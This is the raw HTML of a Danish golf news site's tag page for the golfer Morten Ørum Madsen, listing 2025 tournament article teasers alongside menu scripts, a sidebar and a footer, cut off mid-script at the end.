                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Morten Ørum Madsen</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Morten Ørum Madsen</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/danske-godt-fremme-i-trust-forsikring-beskeden-start-i-espirito-santo/"  rel="bookmark" class="td-image-wrap " title="Danske godt fremme i Trust Forsikring &#8211; beskeden start i Espirito Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Danske godt fremme i Trust Forsikring &#8211; beskeden start i Espirito Santo" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/09/Bjoern-La-Cour-Soeborg-_57A1161-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/danske-godt-fremme-i-trust-forsikring-beskeden-start-i-espirito-santo/"  rel="bookmark" title="Danske godt fremme i Trust Forsikring &#8211; beskeden start i Espirito Santo">Danske godt fremme i Trust Forsikring &#8211; beskeden start i Espirito...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T21:36:02+02:00" >1. oktober 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/fire-danske-til-stage-2-fra-frederikshavn-august-thor-hoest-nr-2-i-footjoy-championship-flot-runde-af-smilla-tarning-soenderby/"  rel="bookmark" class="td-image-wrap " title="Fire danske til stage 2 fra Frederikshavn &#8211; August Thor Høst nr. 2 i Footjoy Championship &#8211; flot runde af Smilla Tarning Sønderby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fire danske til stage 2 fra Frederikshavn &#8211; August Thor Høst nr. 2 i Footjoy Championship &#8211; flot runde af Smilla Tarning Sønderby" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/09/MLS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fire-danske-til-stage-2-fra-frederikshavn-august-thor-hoest-nr-2-i-footjoy-championship-flot-runde-af-smilla-tarning-soenderby/"  rel="bookmark" title="Fire danske til stage 2 fra Frederikshavn &#8211; August Thor Høst nr. 2 i Footjoy Championship &#8211; flot runde af Smilla Tarning Sønderby">Fire danske til stage 2 fra Frederikshavn &#8211; August Thor Høst...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T17:34:14+02:00" >26. september 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/martin-leth-simonsen-foerer-i-frederikshavn-torsdagsoversigt/"  rel="bookmark" class="td-image-wrap " title="Martin Leth Simonsen fører i Frederikshavn &#8211; torsdagsoversigt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Martin Leth Simonsen fører i Frederikshavn &#8211; torsdagsoversigt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/06/Morten-Oerum-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/martin-leth-simonsen-foerer-i-frederikshavn-torsdagsoversigt/"  rel="bookmark" title="Martin Leth Simonsen fører i Frederikshavn &#8211; torsdagsoversigt">Martin Leth Simonsen fører i Frederikshavn &#8211; torsdagsoversigt</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T23:56:51+02:00" >25. september 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/fexex-cup-slutspillet-starter-uden-rory-mcilroy-weekendens-turneringer/"  rel="bookmark" class="td-image-wrap " title="FexEx Cup slutspillet starter uden Rory McIlroy &#8211; weekendens turneringer" ><img class="entry-thumb" src="[data-uri]" alt="" title="FexEx Cup slutspillet starter uden Rory McIlroy &#8211; weekendens turneringer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/02/Emily-Honda-LPGA-2024-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fexex-cup-slutspillet-starter-uden-rory-mcilroy-weekendens-turneringer/"  rel="bookmark" title="FexEx Cup slutspillet starter uden Rory McIlroy &#8211; weekendens turneringer">FexEx Cup slutspillet starter uden Rory McIlroy &#8211; weekendens turneringer</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T23:53:00+02:00" >6. august 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nyland-karlsen-foerte-fra-start-til-maal/"  rel="bookmark" class="td-image-wrap " title="Nyland &#8211; Karlsen førte fra start til mål" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nyland &#8211; Karlsen førte fra start til mål" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Nyland-Karlsen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nyland-karlsen-foerte-fra-start-til-maal/"  rel="bookmark" title="Nyland &#8211; Karlsen førte fra start til mål">Nyland &#8211; Karlsen førte fra start til mål</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T14:14:05+02:00" >1. august 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mange-danskere-med-i-kampen-om-sejren-i-soelleroed-championship/"  rel="bookmark" class="td-image-wrap " title="Mange danskere med i kampen om sejren i Søllerød Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mange danskere med i kampen om sejren i Søllerød Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Claes-Thrane-Borregaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mange-danskere-med-i-kampen-om-sejren-i-soelleroed-championship/"  rel="bookmark" title="Mange danskere med i kampen om sejren i Søllerød Championship">Mange danskere med i kampen om sejren i Søllerød Championship</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-19T22:07:08+02:00" >19. juni 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/morten-oerum-og-sofie-kibsgaard-foerer-torsdagsoversigt/"  rel="bookmark" class="td-image-wrap " title="Morten Ørum og Sofie Kibsgaard fører &#8211; torsdagsoversigt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morten Ørum og Sofie Kibsgaard fører &#8211; torsdagsoversigt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Kibsgaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/morten-oerum-og-sofie-kibsgaard-foerer-torsdagsoversigt/"  rel="bookmark" title="Morten Ørum og Sofie Kibsgaard fører &#8211; torsdagsoversigt">Morten Ørum og Sofie Kibsgaard fører &#8211; torsdagsoversigt</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-05T22:33:57+02:00" >5. juni 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/en-hyperaktiv-golfuge-sebastian-wiis-foerer-paa-samsoe/"  rel="bookmark" class="td-image-wrap " title="En hyperaktiv golfuge &#8211; Sebastian Wiis fører på Samsø" ><img class="entry-thumb" src="[data-uri]" alt=" " title="En hyperaktiv golfuge &#8211; Sebastian Wiis fører på Samsø" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/06/Sebastian-Wiis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/en-hyperaktiv-golfuge-sebastian-wiis-foerer-paa-samsoe/"  rel="bookmark" title="En hyperaktiv golfuge &#8211; Sebastian Wiis fører på Samsø">En hyperaktiv golfuge &#8211; Sebastian Wiis fører på Samsø</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-04T22:58:11+02:00" >4. juni 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/tre-danskere-klarede-pga-cuttet-aaberg-slagtet-af-the-green-mile-grim-tabsliste-16-inden-for-fire-slag-sofie-kibsgaard-foerer-paa-let/"  rel="bookmark" class="td-image-wrap " title="Tre danskere klarede PGA-cuttet &#8211; Åberg slagtet af The Green Mile &#8211; grim tabsliste &#8211; 16 inden for fire slag &#8211; Sofie Kibsgaard fører på LET" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tre danskere klarede PGA-cuttet &#8211; Åberg slagtet af The Green Mile &#8211; grim tabsliste &#8211; 16 inden for fire slag &#8211; Sofie Kibsgaard fører på LET" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/vEGAS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tre-danskere-klarede-pga-cuttet-aaberg-slagtet-af-the-green-mile-grim-tabsliste-16-inden-for-fire-slag-sofie-kibsgaard-foerer-paa-let/"  rel="bookmark" title="Tre danskere klarede PGA-cuttet &#8211; Åberg slagtet af The Green Mile &#8211; grim tabsliste &#8211; 16 inden for fire slag &#8211; Sofie Kibsgaard fører på LET">Tre danskere klarede PGA-cuttet &#8211; Åberg slagtet af The Green Mile...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-17T10:42:00+02:00" >17. maj 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/eden-sejrede-fortjent-morten-oerum-fik-albatross/"  rel="bookmark" class="td-image-wrap " title="Edén sejrede fortjent &#8211; Morten Ørum fik albatross" ><img class="entry-thumb" src="[data-uri]" alt="" title="Edén sejrede fortjent &#8211; Morten Ørum fik albatross" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/Eden-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/eden-sejrede-fortjent-morten-oerum-fik-albatross/"  rel="bookmark" title="Edén sejrede fortjent &#8211; Morten Ørum fik albatross">Edén sejrede fortjent &#8211; Morten Ørum fik albatross</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T18:23:40+02:00" >23. april 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.golfbladet.com/tag/morten-oerum-madsen/page/2/" class="page" title="2">2</a><a href="https://www.golfbladet.com/tag/morten-oerum-madsen/page/3/" class="page" title="3">3</a><a href="https://www.golfbladet.com/tag/morten-oerum-madsen/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Side 1 af 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
